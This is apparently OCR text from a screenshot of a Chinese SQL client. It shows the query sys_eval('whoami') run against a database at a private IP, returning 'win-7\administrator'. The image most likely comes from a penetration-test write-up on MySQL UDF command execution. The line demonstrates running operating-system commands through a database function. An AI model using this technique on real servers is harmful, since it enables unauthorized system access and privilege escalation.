 对象 * 无标题 - 查询 * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
192.168.85.188 运行 停止 解释
1 select sys_eval('whoami');
信息 结果 1 剖析 状态
sys_eval('whoami')
win-7\administrator